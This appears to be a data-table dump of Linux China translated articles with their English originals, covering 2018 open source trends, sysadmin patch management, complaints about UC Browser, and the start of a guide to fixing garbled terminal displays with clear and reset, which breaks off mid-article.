
id
int64 2.05k
16.6k
| title
stringlengths 5
75
| fromurl
stringlengths 19
185
| date
timestamp[s] | tags
sequencelengths 0
11
| permalink
stringlengths 20
37
| content
stringlengths 342
82.2k
| fromurl_status
int64 200
526
⌀ | status_msg
stringclasses 339
values | from_content
stringlengths 0
229k
⌀ |
|---|---|---|---|---|---|---|---|---|---|
9,178 | 2018 年开源技术 10 大发展趋势 | https://opensource.com/article/17/11/10-open-source-technology-trends-2018 | 2017-12-27T08:59:24 | [
"趋势",
"技术",
"开源"
] | https://linux.cn/article-9178-1.html |
>
> 你是否关注过开源技术的发展趋势? 这里是 10 个预测。
>
>
>

技术一直在变革,诸如 OpenStack、<ruby> 增强型网页应用 <rt> Progressive Web App </rt></ruby>(PWA)、Rust、R、<ruby> 认知云 <rt> the cognitive cloud </rt></ruby>、人工智能(AI),物联网等一些新技术正在颠覆我们对世界的固有认知。以下概述了 2018 年最可能成为主流的开源技术。
### 1、 OpenStack 认可度持续高涨
[OpenStack](https://www.openstack.org/) 本质上是一个云操作平台(系统),它为管理员提供直观友好的控制面板,以便对大量的计算、存储和网络资源进行配置和监管。
目前,很多企业运用 OpenStack 平台搭建和管理云计算系统。得益于其灵活的生态系统、透明度和运行速度,OpenStack 越来越流行。相比其他替代方案,OpenStack 只需更少的花费便能轻松支持任务关键型应用程序。 但是,其复杂的结构以及其对虚拟化、服务器和大量网络资源的严重依赖使得不少企业对使用 OpenStack 心存顾虑。另外,想要用好 OpenStack,好的硬件支持和高水平的员工二者缺一不可。
OpenStack 基金会一直在致力于完善他们的产品。一些功能创新,无论是已经发布的还是尚处于打造阶段,都将解决许多 OpenStack 潜在的问题。随着其结构复杂性降低,OpenStack 将获取更大认可。加之众多大型的软件开发及托管公司以及成千上万会员的支持, OpenStack 在云计算时代前途光明。
### 2、 PWA 或将大热
PWA,即 <ruby> <a href="https://developers.google.com/web/progressive-web-apps/"> 增强型网页应用 </a> <rt> Progressive Web App </rt></ruby>,是对技术、设计和<ruby> 网络应用程序接口 <rt> Web API </rt></ruby>的整合,它能够在移动浏览器上提供类似应用的体验。
传统的网站有许多与生俱来的缺点。虽然应用(app)提供了比网站更加个性化、用户参与度更高的体验,但是却要占用大量的系统资源;并且要想使用应用,你还必须提前下载安装。PWA 则扬长避短,它可用浏览器访问、可被引擎搜索检索,并可响应式适应外在环境,为用户提供应用级体验。PWA 也能像应用一样自我更新,总是显示最新的实时信息,并且像网站一样,以极其安全的 HTTPS 模式递交信息。PWA 运行于标准容器中,无须安装,任何人只要输入 URL 即可访问。
现在的移动用户看重便利性和参与度,PWAs 的特性完美契合这一需求,所以 PWA 成为主流是必然趋势。
### 3、 Rust 成开发者新宠
大多数的编程语言都需在安全和控制二者之间折衷,但 [Rust](https://www.rust-lang.org/) 是一个例外。Rust 使用广泛的编译时检查进行 100% 的控制而不影响程序安全性。上一次 [Pwn2Own](https://en.wikipedia.org/wiki/Pwn2Own) 竞赛找出了 Firefox C++ 底层实现的许多严重漏洞。如果 Firefox 是用 Rust 编写的,这些漏洞在产品发布之前的编译阶段就会被发现并解决。
Rust 独特的内建单元测试方式使开发者们考虑将其作为首选的开源语言。它是 C 和 Python 等其他编程语言有效的替代方案,Rust 可以在不损失程序可读性的情况下写出安全的代码。总之,Rust 前途光明。
### 4、 R 用户群在壮大
[R](https://en.wikipedia.org/wiki/R_(programming_language)) 编程语言,是一个与统计计算和图像呈现相关的 [GUN 项目](https://en.wikipedia.org/wiki/GNU_Project)。它提供了大量的统计和图形技术,并且可扩展增强。它是 [S](https://en.wikipedia.org/wiki/S_(programming_language)) 语言的延续。S 语言早已成为统计方法学的首选工具,R 为数据操作、计算和图形显示提供了开源选择。R 语言的另一个优势是对细节的把控和对细微差别的关注。
和 Rust 一样,R 语言也处于上升期。
### 5、 广义的 XaaS
XaaS 是 “<ruby> 一切皆服务 <rt> anything as a service </rt></ruby>” 的缩写,是通过网络提供的各种线上服务的总称。XaaS 的外延正在扩大,软件即服务(SaaS)、基础设施即服务(IaaS) 和平台即服务(PaaS)等观念已深入人心,新兴的基于云的服务如网络即服务(NaaS)、存储即服务(SaaS 或 StaaS)、监控即服务(MaaS)以及通信即服务(CaaS)等概念也正在普及。我们正在迈向一个万事万物 “皆为服务” 的世界。
现在,XaaS 的概念已经延伸到实体企业。著名的例子有 Uber 、Lyft 和 Airbnb,前二者利用新科技提供交通服务,后者提供住宿服务。
高速网络和服务器虚拟化使得强大的计算能力成为可能,这加速了 XaaS 的发展,2018 年可能是 “XaaS 年”。XaaS 无与伦比的灵活性、可扩展性将推动 XaaS 进一步发展。
### 6、 容器技术越来越受欢迎
[容器技术](https://www.techopedia.com/2/31967/trends/open-source/container-technology-the-next-big-thing),是用标准化方法打包代码的技术,它使得代码能够在任意环境中快速地 “接入并运行”。容器技术让企业可以削减经费、降低实施周期。尽管容器技术在 IT 基础结构改革方面的已经初显潜力,但事实上,运用好容器技术仍然比较复杂。
容器技术仍在发展中,技术复杂性随着各方面的进步在下降。最新的技术让容器使用起来像使用智能手机一样简单、直观,更不用说现在的企业需求:速度和灵活性往往能决定业务成败。
### 7、 机器学习和人工智能的更广泛应用
[机器学习和人工智能](https://opensource.com/tags/artificial-intelligence) 指在没有程序员给出明确的编码指令的情况下,机器具备自主学习并且积累经验自我改进的能力。
随着一些开源技术利用机器学习和人工智能实现尖端服务和应用,这两项技术已经深入人心。
[Gartner](https://sdtimes.com/gartners-top-10-technology-trends-2018/) 预测,2018 年机器学习和人工智能的应用会更广。其他一些领域诸如数据准备、集成、算法选择、学习方法选择、模块制造等随着机器学习的加入将会取得很大进步。
全新的智能开源解决方案将改变人们和系统交互的方式,转变由来已久的工作观念。
* 机器交互,像[聊天机器人](https://en.wikipedia.org/wiki/Chatbot)这样的对话平台,提供“问与答”的体验——用户提出问题,对话平台作出回应,成为人机之间默认的交互界面。
* 无人驾驶和无人机现在已经家喻户晓了,2018 年将会更司空见惯。
* 沉浸式体验的应用不再仅仅局限于视频游戏,在真实的生活场景比如设计、培训和可视化过程中都能看到沉浸式体验的身影。
### 8、 区块链将成为主流
自比特币应用区块链技术以来,其已经取得了重大进展,并且已广泛应用在金融系统、保密选举、学历验证等领域中。未来几年,区块链会在医疗、制造业、供应链物流、政府服务等领域中大展拳脚。
区块链分布式存储数据信息,这些数据信息依赖于数百万个共享数据库的节点。区块链不被任意单一所有者控制,并且单个损坏的节点不影响其正常运行,区块链的这两个特性让它异常健壮、透明、不可破坏。同时也规避了有人从中篡改数据的风险。区块链强大的先天优势足够支撑其成为将来主流技术。
### 9、 认知云粉墨登场
认识技术,比如前面所述的机器学习和人工智能,用于为多行业提供简单化和个性化服务。一个典型例子是金融行业的游戏化应用,其为投资者提供了严谨的投资建议,降低投资模块的复杂程度。数字信托平台使得金融机构的身份认证过程较以前精简 80%,提升了合规性,降低了诈骗比率。
认知云技术现在正向云端迁移,借助云,它将更加强大。[IBM Watson](https://en.wikipedia.org/wiki/Watson_(computer)) 是认知云应用最知名的例子。IBM 的 UIMA 架构是开源的,由 Apache 基金会负责维护。DARPA(美国国防高级研究计划局)的 DeepDive 项目借鉴了 Watson 的机器学习能力,通过不断学习人类行为来增强决策能力。另一个开源平台 [OpenCog](https://en.wikipedia.org/wiki/OpenCog) ,为开发者和数据科学家开发人工智能应用程序提供支撑。
考虑到实现先进的、个性化的用户体验风险较高,这些认知云平台来年时机成熟时才会粉墨登场。
### 10、 物联网智联万物
物联网(IoT)的核心在于建立小到嵌入式传感器、大至计算机设备的相互连接,让其(“物”)相互之间可以收发数据。毫无疑问,物联网将会是科技界的下一个 “搅局者”,但物联网本身处于一个不断变化的状态。
物联网最广为人知的产品就是 IBM 和三星合力打造的去中心化 P2P 自动遥测系统([ADEPT](https://insights.samsung.com/2016/03/17/block-chain-mobile-and-the-internet-of-things/))。它运用和区块链类似的技术来构建一个去中心化的物联网。没有中央控制设备,“物” 之间通过自主交流来进行升级软件、处理 bug、管理电源等等一系列操作。
### 开源推动技术创新
[数字化颠覆](https://cio-wiki.org/home/loc/home?page=digital-disruption)是当今以科技为中心的时代的常态。在技术领域,开放源代码正在逐渐普及,其在 2018 将年成为大多数技术创新的驱动力。
此榜单对开源技术趋势的预测有遗漏?在评论区告诉我们吧!
(题图:[Mitch Bennett](https://www.flickr.com/photos/mitchell3417/9206373620). [Opensource.com](https://opensource.com/) 修改)
### 关于作者
[**Sreejith Omanakuttan**](https://opensource.com/users/sreejith) - 自 2000 年开始编程,2007年开始从事专业工作。目前在 [Fingent](https://www.fingent.com/) 领导开源团队,工作内容涵盖不同的技术层面,从“无聊的工作”(?)到前沿科技。有一套 “构建—修复—推倒重来” 工作哲学。在领英上关注我: <https://www.linkedin.com/in/futuregeek/>
---
via: <https://opensource.com/article/17/11/10-open-source-technology-trends-2018>
作者:[Sreejith Omanakuttan](https://opensource.com/users/sreejith) 译者:[wangy325](https://github.com/wangy25) 校对:[wxy](https://github.com/wxy)
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
| 200 | OK | Technology is always evolving. New developments, such as OpenStack, Progressive Web Apps, Rust, R, the cognitive cloud, artificial intelligence (AI), the Internet of Things, and more are putting our usual paradigms on the back burner. Here is a rundown of the top open source trends expected to soar in popularity in 2018.
## 1. OpenStack gains increasing acceptance
[OpenStack](https://www.openstack.org/) is essentially a cloud operating system that offers admins the ability to provision and control huge compute, storage, and networking resources through an intuitive and user-friendly dashboard.
Many enterprises are using the OpenStack platform to build and manage cloud computing systems. Its popularity rests on its flexible ecosystem, transparency, and speed. It supports mission-critical applications with ease and lower costs compared to alternatives. But, OpenStack's complex structure and its dependency on virtualization, servers, and extensive networking resources has inhibited its adoption by a wider range of enterprises. Using OpenStack also requires a well-oiled machinery of skilled staff and resources.
The OpenStack Foundation is working overtime to fill the voids. Several innovations, either released or on the anvil, would resolve many of its underlying challenges. As complexities decrease, OpenStack will surge in acceptance. The fact that OpenStack is already backed by many big software development and hosting companies, in addition to thousands of individual members, makes it the future of cloud computing.
## 2. Progressive Web Apps become popular
[Progressive Web Apps](https://developers.google.com/web/progressive-web-apps/) (PWA), an aggregation of technologies, design concepts, and web APIs, offer an app-like experience in the mobile browser.
Traditional websites suffer from many inherent shortcomings. Apps, although offering a more personal and focused engagement than websites, place a huge demand on resources, including needing to be downloaded upfront. PWA delivers the best of both worlds. It delivers an app-like experience to users while being accessible on browsers, indexable on search engines, and responsive to fit any form factor. Like an app, a PWA updates itself to always display the latest real-time information, and, like a website, it is delivered in an ultra-safe HTTPS model. It runs in a standard container and is accessible to anyone who types in the URL, without having to install anything.
PWAs perfectly suit the needs of today's mobile users, who value convenience and personal engagement over everything else. That this technology is set to soar in popularity is a no-brainer.
## 3. Rust to rule the roost
Most programming languages come with safety vs. control tradeoffs. [Rust](https://www.rust-lang.org/) is an exception. The language co-opts extensive compile-time checking to offer 100% control without compromising safety. The last [Pwn2Own](https://en.wikipedia.org/wiki/Pwn2Own) competition threw up many serious vulnerabilities in Firefox on account of its underlying C++ language. If Firefox had been written in Rust, many of those errors would have manifested as compile-time bugs and resolved before the product rollout stage.
Rust's unique approach of built-in unit testing has led developers to consider it a viable first-choice open source language. It offers an effective alternative to languages such as C and Python to write secure code without sacrificing expressiveness. Rust has bright days ahead in 2018.
## 4. R user community grows
The [R](https://en.wikipedia.org/wiki/R_(programming_language)) programming language, a GNU project, is associated with statistical computing and graphics. It offers a wide array of statistical and graphical techniques and is extensible to boot. It starts where [S](https://en.wikipedia.org/wiki/S_(programming_language)) ends. With the S language already the vehicle of choice for research in statistical methodology, R offers a viable open source route for data manipulation, calculation, and graphical display. An added benefit is R's attention to detail and care for the finer nuances.
Like Rust, R's fortunes are on the rise.
## 5. XaaS expands in scope
XaaS, an acronym for "anything as a service," stands for the increasing number of services delivered over the internet, rather than on premises. Although software as a service (SaaS), infrastructure as a service (IaaS), and platform as a service (PaaS) are well-entrenched, new cloud-based models, such as network as a service (NaaS), storage as a service (SaaS or StaaS), monitoring as a service (MaaS), and communications as a service (CaaS), are soaring in popularity. A world where anything and everything is available "as a service" is not far away.
The scope of XaaS now extends to bricks-and-mortar businesses, as well. Good examples are companies such as Uber and Lyft leveraging digital technology to offer transportation as a service and Airbnb offering accommodations as a service.
High-speed networks and server virtualization that make powerful computing affordable have accelerated the popularity of XaaS, to the point that 2018 may become the "year of XaaS." The unmatched flexibility, agility, and scalability will propel the popularity of XaaS even further.
## 6. Containers gain even more acceptance
Container technology is the approach of packaging pieces of code in a standardized way so they can be "plugged and run" quickly in any environment. Container technology allows enterprises to cut costs and implementation times. While the potential of containers to revolutionize IT infrastructure has been evident for a while, actual container use has remained complex.Container technology is still evolving, and the complexities associated with the technology decrease with every advancement. The latest developments make containers quite intuitive and as easy as using a smartphone, not to mention tuned for today's needs, where speed and agility can make or break a business.
## 7. Machine learning and artificial intelligence expand in scope
[Machine learning and AI](https://opensource.com/tags/artificial-intelligence) give machines the ability to learn and improve from experience without a programmer explicitly coding the instruction.
These technologies are already well entrenched, with several open source technologies leveraging them for cutting-edge services and applications.
[Gartner predicts](https://sdtimes.com/gartners-top-10-technology-trends-2018/) the scope of machine learning and artificial intelligence will expand in 2018. Several greenfield areas, such as data preparation, integration, algorithm selection, training methodology selection, and model creation are all set for big-time enhancements through the infusion of machine learning.
New open source intelligent solutions are set to change the way people interact with systems and transform the very nature of work.
- Conversational platforms, such as chatbots, make the question-and-command experience, where a user asks a question and the platform responds, the default medium of interacting with machines.
- Autonomous vehicles and drones, fancy fads today, are expected to become commonplace by 2018.
- The scope of immersive experience will expand beyond video games and apply to real-life scenarios such as design, training, and visualization processes.
## 8. Blockchain becomes mainstream
Blockchain has come a long way from Bitcoin. The technology is already in widespread use in finance, secure voting, authenticating academic credentials, and more. In the coming year, healthcare, manufacturing, supply chain logistics, and government services are among the sectors most likely to embrace blockchain technology.
Blockchain distributes digital information. The information resides on millions of nodes, in shared and reconciled databases. The fact that it's not controlled by any single authority and has no single point of failure makes it very robust, transparent, and incorruptible. It also solves the threat of a middleman manipulating the data. Such inherent strengths account for blockchain's soaring popularity and explain why it is likely to emerge as a mainstream technology in the immediate future.
## 9. Cognitive cloud moves to center stage
Cognitive technologies, such as machine learning and artificial intelligence, are increasingly used to reduce complexity and personalize experiences across multiple sectors. One case in point is gamification apps in the financial sector, which offer investors critical investment insights and reduce the complexities of investment models. Digital trust platforms reduce the identity-verification process for financial institutions by about 80%, improving compliance and reducing chances of fraud.
Such cognitive cloud technologies are now moving to the cloud, making it even more potent and powerful. IBM Watson is the most well-known example of the cognitive cloud in action. IBM's UIMA architecture was made open source and is maintained by the Apache Foundation. DARPA's DeepDive project mirrors Watson's machine learning abilities to enhance decision-making capabilities over time by learning from human interactions. OpenCog, another open source platform, allows developers and data scientists to develop artificial intelligence apps and programs.
Considering the high stakes of delivering powerful and customized experiences, these cognitive cloud platforms are set to take center stage over the coming year.
## 10. The Internet of Things connects more things
At its core, the Internet of Things (IoT) is the interconnection of devices through embedded sensors or other computing devices that enable the devices (the "things") to send and receive data. IoT is already predicted to be the next big major disruptor of the tech space, but IoT itself is in a continuous state of flux.
One innovation likely to gain widespread acceptance within the IoT space is Autonomous Decentralized Peer-to-Peer Telemetry ([ADEPT](https://insights.samsung.com/2016/03/17/block-chain-mobile-and-the-internet-of-things/)), which is propelled by IBM and Samsung. It uses a blockchain-type technology to deliver a decentralized network of IoT devices. Freedom from a central control system facilitates autonomous communications between "things" in order to manage software updates, resolve bugs, manage energy, and more.
## Open source drives innovation
Digital disruption is the norm in today's tech-centric era. Within the technology space, open source is now pervasive, and in 2018, it will be the driving force behind most of the technology innovations.
Which open source trends and technologies would you add to this list? Let us know in the comments.
## 6 Comments |
9,179 | 补丁管理:不要以持续运行时间为自豪 | https://www.linuxjournal.com/content/sysadmin-101-patch-management | 2017-12-27T10:46:54 | [
"补丁",
"安全",
"升级"
] | https://linux.cn/article-9179-1.html | 
就在之前几篇文章,我开始了“系统管理 101”系列文章,用来记录现今许多初级系统管理员、DevOps 工程师或者“全栈”开发者可能不曾接触过的一些系统管理方面的基本知识。按照我原本的设想,该系列文章已经是完结了的。然而后来 WannaCry 恶意软件出现,并在补丁管理不善的 Windows 主机网络间爆发。我能想象到那些仍然深陷 2000 年代 Linux 与 Windows 争论的读者听到这个消息可能已经面露优越的微笑。
我之所以这么快就决定再次继续“系统管理 101”文章系列,是因为我意识到在补丁管理方面一些 Linux 系统管理员和 Windows 系统管理员没有差别。实话说,在一些方面甚至做的更差(特别是以持续运行时间为自豪)。所以,这篇文章会涉及 Linux 下补丁管理的基础概念,包括良好的补丁管理该是怎样的,你可能会用到的一些相关工具,以及整个补丁安装过程是如何进行的。
### 什么是补丁管理?
我所说的补丁管理,是指你部署用于升级服务器上软件的系统,不仅仅是把软件更新到最新最好的前沿版本。即使是像 Debian 这样为了“稳定性”持续保持某一特定版本软件的保守派发行版,也会时常发布升级补丁用于修补错误和安全漏洞。
当然,如果你的组织决定自己维护特定软件的版本,要么是因为开发者有最新最好版本的需求,需要派生软件源码并做出修改,要么是因为你喜欢给自己额外的工作量,这时你就会遇到问题。理想情况下,你应该已经配置好你的系统,让它在自动构建和打包定制版本软件时使用其它软件所用的同一套持续集成系统。然而,许多系统管理员仍旧在自己的本地主机上按照维基上的文档(但愿是最新的文档)使用过时的方法打包软件。不论使用哪种方法,你都需要明确你所使用的版本有没有安全缺陷,如果有,那必须确保新补丁安装到你定制版本的软件上了。
### 良好的补丁管理是怎样的
补丁管理首先要做的是检查软件的升级。首先,对于核心软件,你应该订阅相应 Linux 发行版的安全邮件列表,这样才能第一时间得知软件的安全升级情况。如果你使用的软件有些不是来自发行版的仓库,那么你也必须设法跟踪它们的安全更新。一旦接收到新的安全通知,你必须查阅通知细节,以此明确安全漏洞的严重程度,确定你的系统是否受影响,以及安全补丁的紧急性。
一些组织仍在使用手动方式管理补丁。在这种方式下,当出现一个安全补丁,系统管理员就要凭借记忆,登录到各个服务器上进行检查。在确定了哪些服务器需要升级后,再使用服务器内建的包管理工具从发行版仓库升级这些软件。最后以相同的方式升级剩余的所有服务器。
手动管理补丁的方式存在很多问题。首先,这么做会使补丁安装成为一个苦力活,安装补丁越多就需要越多人力成本,系统管理员就越可能推迟甚至完全忽略它。其次,手动管理方式依赖系统管理员凭借记忆去跟踪他或她所负责的服务器的升级情况。这非常容易导致有些服务器被遗漏而未能及时升级。
补丁管理越快速简便,你就越可能把它做好。你应该构建一个系统,用来快速查询哪些服务器运行着特定的软件,以及这些软件的版本号,而且它最好还能够推送各种升级补丁。就个人而言,我倾向于使用 MCollective 这样的编排工具来完成这个任务,但是红帽提供的 Satellite 以及 Canonical 提供的 Landscape 也可以让你在统一的管理界面上查看服务器的软件版本信息,并且安装补丁。
补丁安装还应该具有容错能力。你应该具备在不下线的情况下为服务安装补丁的能力。这同样适用于需要重启系统的内核补丁。我采用的方法是把我的服务器划分为不同的高可用组,lb1、app1、rabbitmq1 和 db1 在一个组,而lb2、app2、rabbitmq2 和 db2 在另一个组。这样,我就能一次升级一个组,而无须下线服务。
所以,多快才能算快呢?对于少数没有附带服务的软件,你的系统最快应该能够在几分钟到一小时内安装好补丁(例如 bash 的 ShellShock 漏洞)。对于像 OpenSSL 这样需要重启服务的软件,以容错的方式安装补丁并重启服务的过程可能会花费稍多的时间,但这就是编排工具派上用场的时候。我在最近的关于 MCollective 的文章中(查看 2016 年 12 月和 2017 年 1 月的工单)给了几个使用 MCollective 实现补丁管理的例子。你最好能够部署一个系统,以具备容错性的自动化方式简化补丁安装和服务重启的过程。
如果补丁要求重启系统,像内核补丁,那它会花费更多的时间。再次强调,自动化和编排工具能够让这个过程比你想象的还要快。我能够在一到两个小时内在生产环境中以容错方式升级并重启服务器,如果重启之间无须等待集群同步备份,这个过程还能更快。
不幸的是,许多系统管理员仍坚信过时的观点,把持续运行时间(uptime)作为一种骄傲的象征——鉴于紧急内核补丁大约每年一次。对于我来说,这只能说明你没有认真对待系统的安全性!
很多组织仍然使用无法暂时下线的单点故障的服务器,也因为这个原因,它无法升级或者重启。如果你想让系统更加安全,你需要去除过时的包袱,搭建一个至少能在深夜维护时段重启的系统。
基本上,快速便捷的补丁管理也是一个成熟专业的系统管理团队所具备的标志。升级软件是所有系统管理员的必要工作之一,花费时间去让这个过程简洁快速,带来的好处远远不止是系统安全性。例如,它能帮助我们找到架构设计中的单点故障。另外,它还帮助鉴定出环境中过时的系统,给我们替换这些部分提供了动机。最后,当补丁管理做得足够好,它会节省系统管理员的时间,让他们把精力放在真正需要专业知识的地方。
---
Kyle Rankin 是高级安全与基础设施架构师,其著作包括: Linux Hardening in Hostile Networks,DevOps Troubleshooting 以及 The Official Ubuntu Server Book。同时,他还是 Linux Journal 的专栏作家。
---
via: <https://www.linuxjournal.com/content/sysadmin-101-patch-management>
作者:[Kyle Rankin](https://www.linuxjournal.com/users/kyle-rankin) 译者:[haoqixu](https://github.com/haoqixu) 校对:[wxy](https://github.com/wxy)
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
| 200 | OK | # Sysadmin 101: Patch Management
A few articles ago, I started a Sysadmin 101 series to pass down some fundamental knowledge about systems administration that the current generation of junior sysadmins, DevOps engineers or "full stack" developers might not learn otherwise. I had thought that I was done with the series, but then the WannaCry malware came out and exposed some of the poor patch management practices still in place in Windows networks. I imagine some readers that are still stuck in the Linux versus Windows wars of the 2000s might have even smiled with a sense of superiority when they heard about this outbreak.
The reason I decided to revive my Sysadmin 101 series so soon is I realized that most Linux system administrators are no different from Windows sysadmins when it comes to patch management. Honestly, in some areas (in particular, uptime pride), some Linux sysadmins are even worse than Windows sysadmins regarding patch management. So in this article, I cover some of the fundamentals of patch management under Linux, including what a good patch management system looks like, the tools you will want to put in place and how the overall patching process should work.
What Is Patch Management?When I say patch management, I'm referring to the systems you have in place to update software already on a server. I'm not just talking about keeping up with the latest-and-greatest bleeding-edge version of a piece of software. Even more conservative distributions like Debian that stick with a particular version of software for its "stable" release still release frequent updates that patch bugs or security holes.
Of course, if your organization decided to roll its own version of a particular piece of software, either because developers demanded the latest and greatest, you needed to fork the software to apply a custom change, or you just like giving yourself extra work, you now have a problem. Ideally you have put in a system that automatically packages up the custom version of the software for you in the same continuous integration system you use to build and package any other software, but many sysadmins still rely on the outdated method of packaging the software on their local machine based on (hopefully up to date) documentation on their wiki. In either case, you will need to confirm that your particular version has the security flaw, and if so, make sure that the new patch applies cleanly to your custom version.
What Good Patch Management Looks LikePatch management starts with knowing that there is a software update to begin with. First, for your core software, you should be subscribed to your Linux distribution's security mailing list, so you're notified immediately when there are security patches. If there you use any software that doesn't come from your distribution, you must find out how to be kept up to date on security patches for that software as well. When new security notifications come in, you should review the details so you understand how severe the security flaw is, whether you are affected and gauge a sense of how urgent the patch is.
Some organizations have a purely manual patch management system. With such a system, when a security patch comes along, the sysadmin figures out which servers are running the software, generally by relying on memory and by logging in to servers and checking. Then the sysadmin uses the server's built-in package management tool to update the software with the latest from the distribution. Then the sysadmin moves on to the next server, and the next, until all of the servers are patched.
There are many problems with manual patch management. First is the fact that it makes patching a laborious chore. The more work patching is, the more likely a sysadmin will put it off or skip doing it entirely. The second problem is that manual patch management relies too much on the sysadmin's ability to remember and recall all of the servers he or she is responsible for and keep track of which are patched and which aren't. This makes it easy for servers to be forgotten and sit unpatched.
The faster and easier patch management is, the more likely you are to do it. You should have a system in place that quickly can tell you which servers are running a particular piece of software at which version. Ideally, that system also can push out updates. Personally, I prefer orchestration tools like MCollective for this task, but Red Hat provides Satellite, and Canonical provides Landscape as central tools that let you view software versions across your fleet of servers and apply patches all from a central place.
Patching should be fault-tolerant as well. You should be able to patch a service and restart it without any overall down time. The same idea goes for kernel patches that require a reboot. My approach is to divide my servers into different high availability groups so that lb1, app1, rabbitmq1 and db1 would all be in one group, and lb2, app2, rabbitmq2 and db2 are in another. Then, I know I can patch one group at a time without it causing downtime anywhere else.
So, how fast is fast? Your system should be able to roll out a patch to a minor piece of software that doesn't have an accompanying service (such as bash in the case of the ShellShock vulnerability) within a few minutes to an hour at most. For something like OpenSSL that requires you to restart services, the careful process of patching and restarting services in a fault-tolerant way probably will take more time, but this is where orchestration tools come in handy. I gave examples of how to use MCollective to accomplish this in my recent MCollective articles (see the December 2016 and January 2017 issues), but ideally, you should put a system in place that makes it easy to patch and restart services in a fault-tolerant and automated way.
When patching requires a reboot, such as in the case of kernel patches, it might take a bit more time, but again, automation and orchestration tools can make this go much faster than you might imagine. I can patch and reboot the servers in an environment in a fault-tolerant way within an hour or two, and it would be much faster than that if I didn't need to wait for clusters to sync back up in between reboots.
Unfortunately, many sysadmins still hold on to the outdated notion that uptime is a badge of pride—given that serious kernel patches tend to come out at least once a year if not more often, to me, it's proof you don't take security seriously.
Many organizations also still have that single point of failure server that can never go down, and as a result, it never gets patched or rebooted. If you want to be secure, you need to remove these outdated liabilities and create systems that at least can be rebooted during a late-night maintenance window.
Ultimately, fast and easy patch management is a sign of a mature and professional sysadmin team. Updating software is something all sysadmins have to do as part of their jobs, and investing time into systems that make that process easy and fast pays dividends far beyond security. For one, it helps identify bad architecture decisions that cause single points of failure. For another, it helps identify stagnant, out-of-date legacy systems in an environment and provides you with an incentive to replace them. Finally, when patching is managed well, it frees up sysadmins' time and turns their attention to the things that truly require their expertise.
[Load Disqus comments](https://www.linuxjournal.com/content/sysadmin-101-patch-management#disqus_thread) |
9,180 | UC 浏览器最大的问题 | https://www.theitstuff.com/biggest-problems-uc-browser | 2017-12-29T09:52:00 | [
"UC",
"浏览器"
] | https://linux.cn/article-9180-1.html | 
在我们开始谈论缺点之前,我要确定的事实是过去 3 年来,我一直是一个忠实的 UC 浏览器用户。我真的很喜欢它的下载速度,超时尚的用户界面和工具上引人注目的图标。我一开始是 Android 上的 Chrome 用户,但我在朋友的推荐下开始使用 UC。但在过去的一年左右,我看到了一些东西让我重新思考我的选择,现在我感觉我要重新回到 Chrome。
### 不需要的**通知**
我相信我不是唯一一个每几个小时内就收到这些不需要的通知的人。这些欺骗点击的文章真的很糟糕,最糟糕的部分是你每隔几个小时就会收到一次。
[](http://www.theitstuff.com/wp-content/uploads/2017/10/Untitled-design-6.png)
我试图从通知设置里关闭他们,但它们仍然以一个更低频率出现。
### **新闻主页**
另一个不需要的部分是完全无用的。我们完全理解 UC 浏览器是免费下载,可能需要资金,但并不应该这么做。这个主页上的新闻文章是非常让人分心且不需要的。有时当你在一个专业或家庭环境中的一些诱骗点击甚至可能会导致尴尬。
[](http://www.theitstuff.com/wp-content/uploads/2017/10/Untitled-design-1-1.png)
而且他们甚至有这样的设置。将 **UC** **新闻显示打开/关闭**。我也试过,猜猜看发生了什么。在下图中,左侧你可以看到我的尝试,右侧可以看到结果。
[](http://www.theitstuff.com/wp-content/uploads/2017/12/uceffort.png)
而且不止诱骗点击新闻,他们已经开始添加一些不必要的功能。所以我也列出它们。
### UC **音乐**
UC 浏览器在浏览器中集成了一个**音乐播放器**来播放音乐。它只是能用,没什么特别的东西。那为什么还要呢?有什么原因呢?谁需要浏览器中的音乐播放器?
[](http://www.theitstuff.com/wp-content/uploads/2017/10/Untitled-design-3-1.png)
它甚至不是在后台直接播放来自网络的音频。相反,它是一个播放离线音乐的音乐播放器。所以为什么要它?我的意思是,它甚至没有好到可以作为主要音乐播放器。即使它足够好,它也不能独立于 UC 浏览器运行。所以为什么会有人运行将他/她的浏览器只是为了使用你的音乐播放器?
### **快速**访问栏
我已经看到平均有 90% 的用户在通知区域挂着这栏,因为它默认安装,并且它们不知道如何摆脱它。右侧的设置可以摆脱它。
[](http://www.theitstuff.com/wp-content/uploads/2017/10/Untitled-design-4-1.png)
但是我还是想问一下,“为什么它是默认的?”。这让大多数用户很头痛。如果我们需要它,就会去启用它。为什么要强迫用户。
### 总结
UC 浏览器仍然是最大的玩家之一。它提供了一个最好的体验,但是,我不知道 UC 通过在浏览中打包进将越来越多的功能并强迫用户使用它们是要证明什么。
我喜欢 UC 的速度和设计。但最近的体验导致我再次考虑我的主要浏览器。
---
via: <https://www.theitstuff.com/biggest-problems-uc-browser>
作者:[Rishabh Kandari](https://www.theitstuff.com/author/reevkandari) 译者:[geekpi](https://github.com/geekpi) 校对:[wxy](https://github.com/wxy)
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
| 526 | null |
|
9,181 | 修复 Linux / Unix / OS X / BSD 系统控制台上的显示乱码 | https://www.cyberciti.biz/tips/bash-fix-the-display.html | 2017-12-30T08:21:00 | [
"clear",
"reset",
"终端"
] | https://linux.cn/article-9181-1.html | 有时我的探索会在屏幕上输出一些奇怪的东西。比如,有一次我不小心用 `cat` 命令查看了一下二进制文件的内容 —— `cat /sbin/*`。这种情况下你将无法再访问终端里的 bash/ksh/zsh 了。大量的奇怪字符充斥了你的终端。这些字符会隐藏你输入的内容和要显示的字符,取而代之的是一些奇怪的符号。要清理掉这些屏幕上的垃圾可以使用以下方法。本文就将向你描述在 Linux/ 类 Unix 系统中如何真正清理终端屏幕或者重置终端。

### clear 命令
`clear` 命令会清理掉屏幕内容,连带它的回滚缓存区一起也会被清理掉。(LCTT 译注:这种情况下你输入的字符回显也是乱码,不必担心,正确输入后回车即可生效。)
```
$ clear
```
你也可以按下 `CTRL+L` 来清理屏幕。然而,`clear` 命令并不会清理掉终端屏幕(LCTT 译注:这句话比较难理解,应该是指的运行 `clear` 命令并不是真正的把以前显示的内容删掉,你还是可以通过向上翻页看到之前显示的内容)。使用下面的方法才可以真正地清空终端,使你的终端恢复正常。
### 使用 reset 命令修复显示
